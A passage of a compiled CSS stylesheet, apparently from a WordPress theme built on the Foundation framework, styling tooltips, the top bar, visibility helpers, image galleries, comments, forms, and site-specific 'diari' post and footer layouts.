  bottom: auto;
}
/* line 78, ../../../vendor/foundation-sites/scss/components/_tooltip.scss */
.tooltip.left::before {
  content: '';
  display: block;
  width: 0;
  height: 0;
  border: inset 0.75rem;
  border-color: transparent transparent transparent #0a0a0a;
  border-left-style: solid;
  border-right-width: 0;
  bottom: auto;
  left: 100%;
  top: 50%;
  transform: translateY(-50%);
}
/* line 86, ../../../vendor/foundation-sites/scss/components/_tooltip.scss */
.tooltip.right::before {
  content: '';
  display: block;
  width: 0;
  height: 0;
  border: inset 0.75rem;
  border-color: transparent #0a0a0a transparent transparent;
  border-right-style: solid;
  border-left-width: 0;
  bottom: auto;
  left: auto;
  right: 100%;
  top: 50%;
  transform: translateY(-50%);
}

/* line 119, ../../../vendor/foundation-sites/scss/components/_top-bar.scss */
.top-bar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: nowrap;
  padding: 0.5rem;
  flex-wrap: wrap;
}
/* line 47, ../../../vendor/foundation-sites/scss/components/_top-bar.scss */
.top-bar,
.top-bar ul {
  background-color: #e6e6e6;
}
/* line 60, ../../../vendor/foundation-sites/scss/components/_top-bar.scss */
.top-bar input {
  max-width: 200px;
  margin-right: 1rem;
}
/* line 66, ../../../vendor/foundation-sites/scss/components/_top-bar.scss */
.top-bar .input-group-field {
  width: 100%;
  margin-right: 0;
}
/* line 72, ../../../vendor/foundation-sites/scss/components/_top-bar.scss */
.top-bar input.button {
  width: auto;
}
/* line 83, ../../../vendor/foundation-sites/scss/components/_top-bar.scss */
.top-bar .top-bar-left,
.top-bar .top-bar-right {
  flex: 0 0 100%;
  max-width: 100%;
}
@media screen and (min-width: 40em) {
  /* line 119, ../../../vendor/foundation-sites/scss/components/_top-bar.scss */
  .top-bar {
    flex-wrap: nowrap;
  }
  /* line 104, ../../../vendor/foundation-sites/scss/components/_top-bar.scss */
  .top-bar .top-bar-left,
  .top-bar .top-bar-right {
    flex: 1 1 0px;
  }
}
@media screen and (max-width: 63.9375em) {
  /* line 132, ../../../vendor/foundation-sites/scss/components/_top-bar.scss */
  .top-bar.stacked-for-medium {
    flex-wrap: wrap;
  }
  /* line 83, ../../../vendor/foundation-sites/scss/components/_top-bar.scss */
  .top-bar.stacked-for-medium .top-bar-left,
  .top-bar.stacked-for-medium .top-bar-right {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
@media screen and (max-width: 74.9375em) {
  /* line 132, ../../../vendor/foundation-sites/scss/components/_top-bar.scss */
  .top-bar.stacked-for-large {
    flex-wrap: wrap;
  }
  /* line 83, ../../../vendor/foundation-sites/scss/components/_top-bar.scss */
  .top-bar.stacked-for-large .top-bar-left,
  .top-bar.stacked-for-large .top-bar-right {
    flex: 0 0 100%;
    max-width: 100%;
  }
}

/* line 143, ../../../vendor/foundation-sites/scss/components/_top-bar.scss */
.top-bar-title {
  flex: 0 0 auto;
  margin-right: 0.5rem 1rem 0.5rem 0;
}

/* line 148, ../../../vendor/foundation-sites/scss/components/_top-bar.scss */
.top-bar-left,
.top-bar-right {
  flex: 0 0 auto;
}

/* line 62, ../../../vendor/foundation-sites/scss/components/_visibility.scss */
.hide {
  display: none !important;
}

/* line 66, ../../../vendor/foundation-sites/scss/components/_visibility.scss */
.invisible {
  visibility: hidden;
}

@media screen and (max-width: 39.9375em) {
  /* line 82, ../../../vendor/foundation-sites/scss/components/_visibility.scss */
  .hide-for-small-only {
    display: none !important;
  }
}

@media screen and (max-width: 0em), screen and (min-width: 40em) {
  /* line 86, ../../../vendor/foundation-sites/scss/components/_visibility.scss */
  .show-for-small-only {
    display: none !important;
  }
}

@media screen and (min-width: 40em) {
  /* line 73, ../../../vendor/foundation-sites/scss/components/_visibility.scss */
  .hide-for-medium {
    display: none !important;
  }
}

@media screen and (max-width: 39.9375em) {
  /* line 77, ../../../vendor/foundation-sites/scss/components/_visibility.scss */
  .show-for-medium {
    display: none !important;
  }
}

@media screen and (min-width: 40em) and (max-width: 63.9375em) {
  /* line 82, ../../../vendor/foundation-sites/scss/components/_visibility.scss */
  .hide-for-medium-only {
    display: none !important;
  }
}

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) {
  /* line 86, ../../../vendor/foundation-sites/scss/components/_visibility.scss */
  .show-for-medium-only {
    display: none !important;
  }
}

@media screen and (min-width: 64em) {
  /* line 73, ../../../vendor/foundation-sites/scss/components/_visibility.scss */
  .hide-for-large {
    display: none !important;
  }
}

@media screen and (max-width: 63.9375em) {
  /* line 77, ../../../vendor/foundation-sites/scss/components/_visibility.scss */
  .show-for-large {
    display: none !important;
  }
}

@media screen and (min-width: 64em) and (max-width: 74.9375em) {
  /* line 82, ../../../vendor/foundation-sites/scss/components/_visibility.scss */
  .hide-for-large-only {
    display: none !important;
  }
}

@media screen and (max-width: 63.9375em), screen and (min-width: 75em) {
  /* line 86, ../../../vendor/foundation-sites/scss/components/_visibility.scss */
  .show-for-large-only {
    display: none !important;
  }
}

/* line 93, ../../../vendor/foundation-sites/scss/components/_visibility.scss */
.show-for-sr,
.show-on-focus {
  position: absolute !important;
  width: 1px;
  height: 1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
}

/* line 100, ../../../vendor/foundation-sites/scss/components/_visibility.scss */
.show-on-focus:active, .show-on-focus:focus {
  position: static !important;
  height: auto;
  width: auto;
  overflow: visible;
  clip: auto;
}

/* line 107, ../../../vendor/foundation-sites/scss/components/_visibility.scss */
.show-for-landscape,
.hide-for-portrait {
  display: block !important;
}
@media screen and (orientation: landscape) {
  /* line 107, ../../../vendor/foundation-sites/scss/components/_visibility.scss */
  .show-for-landscape,
  .hide-for-portrait {
    display: block !important;
  }
}
@media screen and (orientation: portrait) {
  /* line 107, ../../../vendor/foundation-sites/scss/components/_visibility.scss */
  .show-for-landscape,
  .hide-for-portrait {
    display: none !important;
  }
}

/* line 120, ../../../vendor/foundation-sites/scss/components/_visibility.scss */
.hide-for-landscape,
.show-for-portrait {
  display: none !important;
}
@media screen and (orientation: landscape) {
  /* line 120, ../../../vendor/foundation-sites/scss/components/_visibility.scss */
  .hide-for-landscape,
  .show-for-portrait {
    display: none !important;
  }
}
@media screen and (orientation: portrait) {
  /* line 120, ../../../vendor/foundation-sites/scss/components/_visibility.scss */
  .hide-for-landscape,
  .show-for-portrait {
    display: block !important;
  }
}

/* line 10, ../../../vendor/foundation-sites/scss/components/_float.scss */
.float-left {
  float: left !important;
}

/* line 14, ../../../vendor/foundation-sites/scss/components/_float.scss */
.float-right {
  float: right !important;
}

/* line 18, ../../../vendor/foundation-sites/scss/components/_float.scss */
.float-center {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/* line 138, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
.clearfix::before, .clearfix::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}
/* line 148, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
.clearfix::after {
  clear: both;
}

/************************************************

Stylesheet: Global Stylesheet

*************************************************/
/*********************
POSTS & CONTENT STYLES
*********************/
/* line 13, ../scss/_global.scss */
.page-title .vcard {
  border: 0px;
  padding: 0px;
}

/* line 20, ../scss/_global.scss */
.byline {
  color: #999;
}

/* line 28, ../scss/_global.scss */
.entry-content img {
  max-width: 100%;
  height: auto;
}
/* line 33, ../scss/_global.scss */
.entry-content .alignleft, .entry-content img.alignleft {
  margin-right: 1.5em;
  display: inline;
  float: left;
}
/* line 38, ../scss/_global.scss */
.entry-content .alignright, .entry-content img.alignright {
  margin-left: 1.5em;
  display: inline;
  float: right;
}
/* line 43, ../scss/_global.scss */
.entry-content .aligncenter, .entry-content img.aligncenter {
  margin-right: auto;
  margin-left: auto;
  display: block;
  clear: both;
}
/* line 50, ../scss/_global.scss */
.entry-content video, .entry-content object {
  max-width: 100%;
  height: auto;
}
/* line 55, ../scss/_global.scss */
.entry-content pre {
  background: #eee;
  border: 1px solid #cecece;
  padding: 10px;
}

/* line 63, ../scss/_global.scss */
.wp-caption {
  max-width: 100%;
  background: #eee;
  padding: 5px;
}
/* line 69, ../scss/_global.scss */
.wp-caption img {
  max-width: 100%;
  margin-bottom: 0;
  width: 100%;
}
/* line 75, ../scss/_global.scss */
.wp-caption p.wp-caption-text {
  font-size: 0.85em;
  margin: 4px 0 7px;
  text-align: center;
}

/* line 83, ../scss/_global.scss */
.post-password-form input[type="submit"] {
  display: inline-block;
  text-align: center;
  line-height: 1;
  cursor: pointer;
  -webkit-appearance: none;
  transition: background-color 0.25s ease-out, color 0.25s ease-out;
  vertical-align: middle;
  border: 1px solid transparent;
  border-radius: 0;
  padding: 0.85em 1em;
  margin: 0 0 1rem 0;
  font-size: 0.9rem;
  background-color: #fc6a77;
  color: #fefefe;
}
/* line 169, ../../../vendor/foundation-sites/scss/util/_mixins.scss */
[data-whatinput='mouse'] .post-password-form input[type="submit"] {
  outline: 0;
}
/* line 112, ../../../vendor/foundation-sites/scss/components/_button.scss */
.post-password-form input[type="submit"]:hover, .post-password-form input[type="submit"]:focus {
  background-color: #fb3547;
  color: #fefefe;
}

/*********************
IMAGE GALLERY STYLES
*********************/
/* line 90, ../scss/_global.scss */
.gallery {
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  margin-right: -15px;
  margin-left: -15px;
}

/* line 97, ../scss/_global.scss */
.gallery::before, .gallery::after {
  content: ' ';
  display: table;
}

/* line 101, ../scss/_global.scss */
.gallery::after {
  clear: both;
}

/* line 104, ../scss/_global.scss */
.gallery.gallery-columns-1 > dl {
  width: 100%;
  float: left;
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}
@media screen and (min-width: 40em) {
  /* line 104, ../scss/_global.scss */
  .gallery.gallery-columns-1 > dl {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }
}
/* line 82, ../../../vendor/foundation-sites/scss/grid/_column.scss */
.gallery.gallery-columns-1 > dl:last-child:not(:first-child) {
  float: right;
}

/* line 107, ../scss/_global.scss */
.gallery.gallery-columns-2 > dl {
  width: 50%;
  float: left;
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}
@media screen and (min-width: 40em) {
  /* line 107, ../scss/_global.scss */
  .gallery.gallery-columns-2 > dl {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }
}
/* line 82, ../../../vendor/foundation-sites/scss/grid/_column.scss */
.gallery.gallery-columns-2 > dl:last-child:not(:first-child) {
  float: right;
}

/* line 110, ../scss/_global.scss */
.gallery.gallery-columns-3 > dl {
  width: 33.33333%;
  float: left;
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}
@media screen and (min-width: 40em) {
  /* line 110, ../scss/_global.scss */
  .gallery.gallery-columns-3 > dl {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }
}
/* line 82, ../../../vendor/foundation-sites/scss/grid/_column.scss */
.gallery.gallery-columns-3 > dl:last-child:not(:first-child) {
  float: right;
}

/* line 113, ../scss/_global.scss */
.gallery.gallery-columns-4 > dl {
  width: 25%;
  float: left;
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}
@media screen and (min-width: 40em) {
  /* line 113, ../scss/_global.scss */
  .gallery.gallery-columns-4 > dl {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }
}
/* line 82, ../../../vendor/foundation-sites/scss/grid/_column.scss */
.gallery.gallery-columns-4 > dl:last-child:not(:first-child) {
  float: right;
}

/* line 116, ../scss/_global.scss */
.gallery.gallery-columns-5 > dl {
  width: 20%;
  float: left;
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}
@media screen and (min-width: 40em) {
  /* line 116, ../scss/_global.scss */
  .gallery.gallery-columns-5 > dl {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }
}
/* line 82, ../../../vendor/foundation-sites/scss/grid/_column.scss */
.gallery.gallery-columns-5 > dl:last-child:not(:first-child) {
  float: right;
}

/* line 119, ../scss/_global.scss */
.gallery.gallery-columns-6 > dl {
  width: 16.66667%;
  float: left;
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}
@media screen and (min-width: 40em) {
  /* line 119, ../scss/_global.scss */
  .gallery.gallery-columns-6 > dl {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }
}
/* line 82, ../../../vendor/foundation-sites/scss/grid/_column.scss */
.gallery.gallery-columns-6 > dl:last-child:not(:first-child) {
  float: right;
}

/* line 122, ../scss/_global.scss */
.gallery.gallery-columns-7 > dl {
  width: 14.28571%;
  float: left;
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}
@media screen and (min-width: 40em) {
  /* line 122, ../scss/_global.scss */
  .gallery.gallery-columns-7 > dl {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }
}
/* line 82, ../../../vendor/foundation-sites/scss/grid/_column.scss */
.gallery.gallery-columns-7 > dl:last-child:not(:first-child) {
  float: right;
}

/* line 125, ../scss/_global.scss */
.gallery.gallery-columns-8 > dl {
  width: 12.5%;
  float: left;
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}
@media screen and (min-width: 40em) {
  /* line 125, ../scss/_global.scss */
  .gallery.gallery-columns-8 > dl {
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }
}
/* line 82, ../../../vendor/foundation-sites/scss/grid/_column.scss */
.gallery.gallery-columns-8 > dl:last-child:not(:first-child) {
  float: right;
}

/* line 128, ../scss/_global.scss */
.gallery dl {
  width: 100%;
  float: left;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
}

/* line 134, ../scss/_global.scss */
.gallery dl:last-child:not(:first-child) {
  float: right;
}

/*********************
PAGE NAVI STYLES
*********************/
/* line 148, ../scss/_global.scss */
.page-navigation {
  margin-top: 1rem;
}

/*********************
COMMENT STYLES
*********************/
/* line 156, ../scss/_global.scss */
#comments .commentlist {
  margin-left: 0px;
}

/* line 162, ../scss/_global.scss */
#respond ul {
  margin-left: 0px;
}

/* line 168, ../scss/_global.scss */
.commentlist li {
  position: relative;
  clear: both;
  overflow: hidden;
  list-style-type: none;
  margin-bottom: 1.5em;
  padding: 0.7335em 10px;
}
/* line 176, ../scss/_global.scss */
.commentlist li:last-child {
  margin-bottom: 0;
}
/* line 180, ../scss/_global.scss */
.commentlist li ul.children {
  margin: 0;
}
/* line 197, ../scss/_global.scss */
.commentlist li[class*=depth-] {
  margin-top: 1.1em;
}
/* line 201, ../scss/_global.scss */
.commentlist li.depth-1 {
  margin-left: 0;
  margin-top: 0;
}
/* line 206, ../scss/_global.scss */
.commentlist li:not(.depth-1) {
  margin-left: 10px;
  margin-top: 0;
  padding-bottom: 0;
}
/* line 236, ../scss/_global.scss */
.commentlist .vcard {
  margin-left: 50px;
}
/* line 239, ../scss/_global.scss */
.commentlist .vcard cite.fn {
  font-weight: 700;
  font-style: normal;
}
/* line 247, ../scss/_global.scss */
.commentlist .vcard time {
  float: right;
}
/* line 250, ../scss/_global.scss */
.commentlist .vcard time a {
  color: #999;
  text-decoration: none;
}
/* line 254, ../scss/_global.scss */
.commentlist .vcard time a:hover {
  text-decoration: underline;
}
/* line 264, ../scss/_global.scss */
.commentlist .vcard img.avatar {
  position: absolute;
  left: 10px;
  padding: 2px;
  border: 1px solid #cecece;
  background: #fff;
}
/* line 291, ../scss/_global.scss */
.commentlist .comment_content p {
  margin: 0.7335em 0 1.5em;
  font-size: 1em;
  line-height: 1.5em;
}
/* line 300, ../scss/_global.scss */
.commentlist .comment-reply-link {
  float: right;
}

/*********************
COMMENT FORM STYLES
*********************/
/* line 315, ../scss/_global.scss */
.respond-form {
  margin: 1.5em 10px;
  padding-bottom: 2.2em;
}
/* line 319, ../scss/_global.scss */
.respond-form form {
  margin: 0.75em 0;
}
/* line 322, ../scss/_global.scss */
.respond-form form li {
  list-style-type: none;
  clear: both;
  margin-bottom: 0.7335em;
}
/* line 327, ../scss/_global.scss */
.respond-form form li label,
.respond-form form li small {
  display: none;
}
/* line 333, ../scss/_global.scss */
.respond-form form input[type=text],
.respond-form form input[type=email],
.respond-form form input[type=url],
.respond-form form textarea {
  padding: 3px 6px;
  background: #efefef;
  border: 2px solid #cecece;
  line-height: 1.5em;
}
/* line 342, ../scss/_global.scss */
.respond-form form input[type=text]:focus,
.respond-form form input[type=email]:focus,
.respond-form form input[type=url]:focus,
.respond-form form textarea:focus {
  background: #fff;
}
/* line 347, ../scss/_global.scss */
.respond-form form input[type=text]:invalid,
.respond-form form input[type=email]:invalid,
.respond-form form input[type=url]:invalid,
.respond-form form textarea:invalid {
  outline: none;
  border-color: #fbc2c4;
  background-color: #f6e7eb;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}
/* line 358, ../scss/_global.scss */
.respond-form form input[type=text],
.respond-form form input[type=email],
.respond-form form input[type=url] {
  max-width: 400px;
  min-width: 250px;
}
/* line 365, ../scss/_global.scss */
.respond-form form textarea {
  resize: none;
  width: 97.3%;
  height: 150px;
}

/* line 375, ../scss/_global.scss */
#comment-form-title {
  margin: 0 0 1.1em;
}

/* line 388, ../scss/_global.scss */
#allowed_tags {
  margin: 1.5em 10px 0.7335em 0;
}

/* line 393, ../scss/_global.scss */
.nocomments {
  margin: 0 20px 1.1em;
}

/*********************
SIDEBARS & ASIDES
*********************/
/* line 401, ../scss/_global.scss */
.sidebar li {
  list-style: none;
}

/* line 407, ../scss/_global.scss */
.widget ul {
  margin: 0;
}

/*********************
FOOTER STYLES
*********************/
/* line 414, ../scss/_global.scss */
.footer {
  clear: both;
  margin-top: 1em;
}

/*********************
VISUAL EDITOR STYLES
*********************/
/* line 423, ../scss/_global.scss */
body#tinymce {
  margin: 20px;
}

/*********************
PLUGIN STYLES
*********************/
/* line 431, ../scss/_global.scss */
.gform_body ul {
  list-style: none outside none;
  margin: 0;
}

/*************
GENERAL STYLES
**************/
/* line 81, ../scss/style.scss */
h1, h2, h3, h4, h5, h6 {
  font-family: 'Acme', sans-serif !important;
}

@media screen and (min-width: 40em) {
  /* line 86, ../scss/style.scss */
  h1 {
    font-size: 2.7rem;
  }
}
/* line 91, ../scss/style.scss */
a {
  color: #000;
}
/* line 93, ../scss/style.scss */
a:hover {
  color: #ff0000;
}

/* line 98, ../scss/style.scss */
.center-align {
  text-align: center;
}

/* line 102, ../scss/style.scss */
.left-align {
  text-align: left;
}

/* line 106, ../scss/style.scss */
.right-align {
  text-align: right;
}

/* line 110, ../scss/style.scss */
.margin-t-20 {
  margin-top: 20px;
}

/* line 115, ../scss/style.scss */
.margin-t-40 {
  margin-top: 40px;
}

/* line 120, ../scss/style.scss */
.no-padding-lr {
  padding-left: 0px;
  padding-right: 0px;
}

/*****
HEADER
******/
/* line 130, ../scss/style.scss */
.menu-mobile {
  font-size: 30px;
}
/* line 132, ../scss/style.scss */
.menu-mobile:hover {
  color: #ff0000;
}

/* line 137, ../scss/style.scss */
.menu .active > a, .menu .is-active > a {
  background: #f8f31a !important;
  color: #000 !important;
}

@media (max-width: 639px) {
  /* line 143, ../scss/style.scss */
  .top-bar .top-bar-left, .top-bar .top-bar-right {
    -ms-flex: 0 0 0% !important;
    flex: 0 0% !important;
    max-width: 100% !important;
  }
}
/* line 154, ../scss/style.scss */
.top-bar, .top-bar ul {
  background-color: #ffffff !important;
  font-family: 'Acme', sans-serif !important;
}

/* line 160, ../scss/style.scss */
ul#menu-main-menu-1 li a {
  text-transform: uppercase;
}
/* line 162, ../scss/style.scss */
ul#menu-main-menu-1 li a:hover {
  background: #f8f31a;
  color: #000;
}

/* line 169, ../scss/style.scss */
li.lang.qtranxs-lang-menu img {
  display: none !important;
}
/* line 173, ../scss/style.scss */
li.lang.qtranxs-lang-menu > a {
  color: #888;
  font-size: 0.8rem;
}

/* line 179, ../scss/style.scss */
li.social-twitter {
  margin-left: 20px;
}
/* line 183, ../scss/style.scss */
li.social-twitter > a:before {
  font-family: "foundation-icons";
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  text-decoration: inherit;
  content: "\f1e4";
}

/* line 200, ../scss/style.scss */
header.header {
  margin-bottom: 60px;
}

/* line 204, ../scss/style.scss */
.menu .active > a, .menu .is-active > a {
  background: #f8f31a;
  color: #000;
}

/* line 209, ../scss/style.scss */
.dropdown.menu > li.is-dropdown-submenu-parent > a:after {
  display: block;
  width: 0;
  height: 0;
  border: 6px inset;
  content: none !important;
  border-bottom-width: 0;
  border-top-style: solid;
  border-color: #f8f31a transparent transparent;
  right: 5px;
  left: auto;
  margin-top: -3px;
}

/* line 226, ../scss/style.scss */
.dropdown.menu.medium-horizontal > li.is-dropdown-submenu-parent > a:after {
  display: block;
  width: 0;
  height: 0;
  border: 6px inset;
  content: "";
  border-bottom-width: 0;
  border-top-style: solid;
  border-color: #fc6a77 transparent transparent;
  right: 5px;
  left: auto;
  margin-top: -3px;
}

/****
INDEX
*****/
/* line 244, ../scss/style.scss */
.sep-diari {
  margin-top: 30px;
  margin-bottom: 30px;
}

/* line 249, ../scss/style.scss */
a .get-diari {
  color: #fff;
  font-family: 'Acme', sans-serif !important;
}

/* line 254, ../scss/style.scss */
a:hover .get-diari {
  color: #000;
}

/* line 258, ../scss/style.scss */
.get-diari {
  background: #000;
  padding: 12px 18px;
}
/* line 262, ../scss/style.scss */
.get-diari .fi-download:before {
  content: "\f143";
  font-size: 22px;
}
/* line 267, ../scss/style.scss */
.get-diari:hover {
  background: #f8f31a !important;
  color: #000 !important;
}

/* line 274, ../scss/style.scss */
.imgs-descarga img {
  max-height: 200px;
}

/*************
ARCHIVE DIARI
*************/
/* line 284, ../scss/style.scss */
.diari-posts {
  margin-bottom: 40px;
  padding: 5px 25px;
}
/* line 288, ../scss/style.scss */
.diari-posts:hover {
  background-color: rgba(248, 243, 26, 0.2);
}

@media (max-width: 639px) {
  /* line 317, ../scss/style.scss */
  .diari-posts {
    height: auto;
    border-bottom: 2px solid rgba(248, 243, 26, 0.2);
  }
}
/* line 324, ../scss/style.scss */
.columns:last-child:not(:first-child) {
  float: left !important;
}

/* line 330, ../scss/style.scss */
.filtro-cat ul li {
  list-style: none;
  margin-right: 4px !important;
  display: -webkit-inline-box;
  text-transform: uppercase;
  padding: 5px 10px;
  font-size: 14px;
  font-family: 'Acme', sans-serif !important;
}
/* line 339, ../scss/style.scss */
.filtro-cat ul li:hover {
  background: #000;
  color: #fff;
}

/* line 348, ../scss/style.scss */
.menu-tax {
  background: #000;
  color: #fff;
  list-style: none;
  display: -webkit-inline-box;
  text-transform: uppercase;
  font-size: 14px;
  margin-bottom: 8px;
}

/* line 362, ../scss/style.scss */
.diari-posts h2 {
  font-size: 20px;
  text-transform: uppercase;
  margin-top: 10px;
  margin-bottom: 10px;
}
/* line 369, ../scss/style.scss */
.diari-posts p.content-diari {
  line-height: 22px;
  font-size: 14px;
}
/* line 374, ../scss/style.scss */
.diari-posts .extra-diari {
  font-size: 12px;
  text-transform: uppercase;
  color: #aeaeae;
  border-bottom: 2px solid #ececec;
  padding-bottom: 5px;
  padding-top: 7px;
}
/* line 382, ../scss/style.scss */
.diari-posts .extra-diari a {
  color: #aeaeae;
}

/* line 389, ../scss/style.scss */
h3.autora-landing {
  font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;
  font-size: 14px;
  text-transform: uppercase;
}

/***********
SINGLE DIARI
************/
/* line 399, ../scss/style.scss */
.easingslider-pagination-outside.easingslider-pagination-bottom-center .easingslider-pagination {
  bottom: 30px;
  left: 0;
  right: 0;
  width: 100%;
  text-align: center;
  padding-top: 20px;
}

/* line 408, ../scss/style.scss */
.extra-diari-single {
  font-size: 12px;
  text-transform: uppercase;
  color: #aeaeae;
  border-bottom: 5px solid #ececec;
  padding-bottom: 5px;
  padding-top: 5px;
  margin-top: 40px;
}
/* line 418, ../scss/style.scss */
.extra-diari-single a {
  color: #aeaeae;
}

/* line 423, ../scss/style.scss */
.links-ant-s {
  margin-top: 40px;
}
/* line 426, ../scss/style.scss */
.links-ant-s a {
  font-family: 'Acme', sans-serif !important;
  font-size: 20px;
  background: #ffff00;
  padding: 10px;
  margin-top: 40px;
}

/* line 437, ../scss/style.scss */
.entry-content img {
  max-width: 100%;
  height: auto;
  margin-bottom: 40px;
}

/* line 443, ../scss/style.scss */
.diari-single__pie-foto {
  color: #999;
}

/*********
COL.LABORA
**********/
/* line 450, ../scss/style.scss */
.footer-autores {
  font-size: 16px;
  border-top: 1px solid #000;
  border-bottom: 1px solid #000;
  padding-top: 20px;
  padding-bottom: 20px;
}

/* line 460, ../scss/style.scss */
.footer-collabora {
  font-size: 14px;
  border-top: 1px solid #000;
  border-bottom: 1px solid #000;
  padding-top: 20px;
  padding-bottom: 20px;
}

/*****
FOOTER
******/
/* line 471, ../scss/style.scss */
.footer {
  margin-top: 20px;
  border-top: 4px solid #000;
  padding: 20px;
  font-size: 0.8rem;
}
/* line 477, ../scss/style.scss */
.footer a {
  font-weight: 900;
}
/* line 480, ../scss/style.scss */
.footer a:hover {
  background: #f8f31a;
}

/* line 486, ../scss/style.scss */
.sep-footer {
  height: 200px;
  border-bottom: 4px solid #000;
}
